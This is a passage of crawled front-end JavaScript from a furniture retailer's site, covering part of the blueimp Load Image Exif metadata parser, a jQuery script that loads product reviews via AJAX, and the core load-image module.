        return dataView.getInt32(dataOffset, littleEndian)
      },
      size: 4
    },
    // srational, two slongs, first is numerator, second is denominator:
    10: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getInt32(dataOffset, littleEndian) /
        dataView.getInt32(dataOffset + 4, littleEndian)
      },
      size: 8
    }
  }
  // undefined, 8-bit byte, value depending on field:
  loadImage.exifTagTypes[7] = loadImage.exifTagTypes[1]

  loadImage.getExifValue = function (dataView, tiffOffset, offset, type, length, littleEndian) {
    var tagType = loadImage.exifTagTypes[type]
    var tagSize
    var dataOffset
    var values
    var i
    var str
    var c
    if (!tagType) {
      console.log('Invalid Exif data: Invalid tag type.')
      return
    }
    tagSize = tagType.size * length
    // Determine if the value is contained in the dataOffset bytes,
    // or if the value at the dataOffset is a pointer to the actual data:
    dataOffset = tagSize > 4
      ? tiffOffset + dataView.getUint32(offset + 8, littleEndian)
      : (offset + 8)
    if (dataOffset + tagSize > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid data offset.')
      return
    }
    if (length === 1) {
      return tagType.getValue(dataView, dataOffset, littleEndian)
    }
    values = []
    for (i = 0; i < length; i += 1) {
      values[i] = tagType.getValue(dataView, dataOffset + i * tagType.size, littleEndian)
    }
    if (tagType.ascii) {
      str = ''
      // Concatenate the chars:
      for (i = 0; i < values.length; i += 1) {
        c = values[i]
        // Ignore the terminating NULL byte(s):
        if (c === '\u0000') {
          break
        }
        str += c
      }
      return str
    }
    return values
  }

  loadImage.parseExifTag = function (dataView, tiffOffset, offset, littleEndian, data) {
    var tag = dataView.getUint16(offset, littleEndian)
    data.exif[tag] = loadImage.getExifValue(
      dataView,
      tiffOffset,
      offset,
      dataView.getUint16(offset + 2, littleEndian), // tag type
      dataView.getUint32(offset + 4, littleEndian), // tag length
      littleEndian
    )
  }

  loadImage.parseExifTags = function (dataView, tiffOffset, dirOffset, littleEndian, data) {
    var tagsNumber,
      dirEndOffset,
      i
    if (dirOffset + 6 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid directory offset.')
      return
    }
    tagsNumber = dataView.getUint16(dirOffset, littleEndian)
    dirEndOffset = dirOffset + 2 + 12 * tagsNumber
    if (dirEndOffset + 4 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid directory size.')
      return
    }
    for (i = 0; i < tagsNumber; i += 1) {
      this.parseExifTag(
        dataView,
        tiffOffset,
        dirOffset + 2 + 12 * i, // tag offset
        littleEndian,
        data
      )
    }
    // Return the offset to the next directory:
    return dataView.getUint32(dirEndOffset, littleEndian)
  }

  loadImage.parseExifData = function (dataView, offset, length, data, options) {
    if (options.disableExif) {
      return
    }
    var tiffOffset = offset + 10
    var littleEndian
    var dirOffset
    var thumbnailData
    // Check for the ASCII code for "Exif" (0x45786966):
    if (dataView.getUint32(offset + 4) !== 0x45786966) {
      // No Exif data, might be XMP data instead
      return
    }
    if (tiffOffset + 8 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid segment size.')
      return
    }
    // Check for the two null bytes:
    if (dataView.getUint16(offset + 8) !== 0x0000) {
      console.log('Invalid Exif data: Missing byte alignment offset.')
      return
    }
    // Check the byte alignment:
    switch (dataView.getUint16(tiffOffset)) {
      case 0x4949:
        littleEndian = true
        break
      case 0x4D4D:
        littleEndian = false
        break
      default:
        console.log('Invalid Exif data: Invalid byte alignment marker.')
        return
    }
    // Check for the TIFF tag marker (0x002A):
    if (dataView.getUint16(tiffOffset + 2, littleEndian) !== 0x002A) {
      console.log('Invalid Exif data: Missing TIFF marker.')
      return
    }
    // Retrieve the directory offset bytes, usually 0x00000008 or 8 decimal:
    dirOffset = dataView.getUint32(tiffOffset + 4, littleEndian)
    // Create the exif object to store the tags:
    data.exif = new loadImage.ExifMap()
    // Parse the tags of the main image directory and retrieve the
    // offset to the next directory, usually the thumbnail directory:
    dirOffset = loadImage.parseExifTags(
      dataView,
      tiffOffset,
      tiffOffset + dirOffset,
      littleEndian,
      data
    )
    if (dirOffset && !options.disableExifThumbnail) {
      thumbnailData = {exif: {}}
      dirOffset = loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + dirOffset,
        littleEndian,
        thumbnailData
      )
      // Check for JPEG Thumbnail offset:
      if (thumbnailData.exif[0x0201]) {
        data.exif.Thumbnail = loadImage.getExifThumbnail(
          dataView,
          tiffOffset + thumbnailData.exif[0x0201],
          thumbnailData.exif[0x0202] // Thumbnail data length
        )
      }
    }
    // Check for Exif Sub IFD Pointer:
    if (data.exif[0x8769] && !options.disableExifSub) {
      loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + data.exif[0x8769], // directory offset
        littleEndian,
        data
      )
    }
    // Check for GPS Info IFD Pointer:
    if (data.exif[0x8825] && !options.disableExifGps) {
      loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + data.exif[0x8825], // directory offset
        littleEndian,
        data
      )
    }
  }

  // Registers the Exif parser for the APP1 JPEG meta data segment:
  loadImage.metaDataParsers.jpeg[0xffe1].push(loadImage.parseExifData)

  // Adds the following properties to the parseMetaData callback data:
  // * exif: The exif tags, parsed by the parseExifData method

  // Adds the following options to the parseMetaData method:
  // * disableExif: Disables Exif parsing.
  // * disableExifThumbnail: Disables parsing of the Exif Thumbnail.
  // * disableExifSub: Disables parsing of the Exif Sub IFD.
  // * disableExifGps: Disables parsing of the Exif GPS Info IFD.
}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/process-reviews.js
body_size: 198
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
define([
    'jquery',
    'Intenso_Review/js/intenso-review'
], function ($, intenso) {
    'use strict';

    function processReviews(url, fromPages)
    {
        $('#reviews-loader').show();
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html'
        }).done(function (data) {
            $('#intenso-review-detail').html(data);
            $('#reviews-loader').hide();
            $('.intenso-rating-box').show();
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('[data-role="product-review"] .pager select').change(function (event) {
                processReviews(this.value, true);
                event.preventDefault();
            });
            $('.intenso-rating-histogram a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('#product-review-container').trigger('contentUpdated');
        }).complete(function () {
            if (fromPages == true) {
                $('html, body').animate({
                    scrollTop: $('#product-review-container').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config, element) {
        if (config.isAjax) {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                event.preventDefault();
                var anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                $(".product.data.items [data-role='content']").each(function (index) {
                    if (this.id == 'reviews') {
                        if ($('.product.data.items').tabs()) {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: $('#' + anchor).offset().top - 50
                        }, 300);
                    }
                });
            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image.js
body_size: 823
content:
/*
 * JavaScript Load Image
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2011, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define, URL, webkitURL, FileReader */

;(function ($) {
  'use strict'

  // Loads an image for a given File object.
  // Invokes the callback with an img or optional canvas
  // element (if supported by the browser) as parameter:
  function loadImage (file, callback, options) {
    var img = document.createElement('img')
    var url
    img.onerror = function (event) {
      return loadImage.onerror(img, event, file, callback, options)
    }
    img.onload = function (event) {
      return loadImage.onload(img, event, file, callback, options)
    }
    if (typeof file === 'string') {
      loadImage.fetchBlob(file, function (blob) {
        if (blob) {
          file = blob
          url = loadImage.createObjectURL(file)
        } else {
          url = file
          if (options && options.crossOrigin) {
            img.crossOrigin = options.crossOrigin
          }
        }
        img.src = url
      }, options)
      return img
    } else if (loadImage.isInstanceOf('Blob', file) ||
        // Files are also Blob instances, but some browsers
        // (Firefox 3.6) support the File API but not Blobs:
        loadImage.isInstanceOf('File', file)) {
      url = img._objectURL = loadImage.createObjectURL(file)
      if (url) {
        img.src = url
        return img
      }
      return loadImage.readFile(file, function (e) {
        var target = e.target
        if (target && target.result) {
          img.src = target.result
        } else if (callback) {
          callback(e)
        }
      })
    }
  }
  // The check for URL.revokeObjectURL fixes an issue with Opera 12,
  // which provides URL.createObjectURL but doesn't properly implement it:
  var urlAPI = (window.createObjectURL && window) ||
                (window.URL && URL.revokeObjectURL && URL) ||
                (window.webkitURL && webkitURL)

  function revokeHelper (img, options) {
    if (img._objectURL && !(options && options.noRevoke)) {
      loadImage.revokeObjectURL(img._objectURL)
      delete img._objectURL
    }
  }

  // If the callback given to this function returns a blob, it is used as image
  // source instead of the original url and overrides the file argument used in
  // the onload and onerror event callbacks:
  loadImage.fetchBlob = function (url, callback, options) {
    callback()
  }

  loadImage.isInstanceOf = function (type, obj) {
    // Cross-frame instanceof check
    return Object.prototype.toString.call(obj) === '[object ' + type + ']'
  }

  loadImage.transform = function (img, options, callback, file, data) {
    callback(img, data)
  }

  loadImage.onerror = function (img, event, file, callback, options) {
    revokeHelper(img, options)
    if (callback) {
      callback.call(img, event)
    }
  }

  loadImage.onload = function (img, event, file, callback, options) {
    revokeHelper(img, options)
    if (callback) {
      loadImage.transform(img, options, callback, file, {})
    }
  }

  loadImage.createObjectURL = function (file) {
    return urlAPI ? urlAPI.createObjectURL(file) : false
  }

  loadImage.revokeObjectURL = function (url) {
    return urlAPI ? urlAPI.revokeObjectURL(url) : false
  }

  // Loads a given File object via FileReader interface,
  // invokes the callback with the event object (load or error).
  // The result can be read via event.target.result:
  loadImage.readFile = function (file, callback, method) {
    if (window.FileReader) {
      var fileReader = new FileReader()
      fileReader.onload = fileReader.onerror = callback
      method = method || 'readAsDataURL'
      if (fileReader[method]) {
        fileReader[method](file)
        return fileReader
      }
    }
    return false
  }

  if (typeof define === 'function' && define.amd) {
    define(function () {
      return loadImage
    })
  } else if (typeof module === 'object' && module.exports) {
    module.exports = loadImage
  } else {
    $.loadImage = loadImage
  }
}(window));
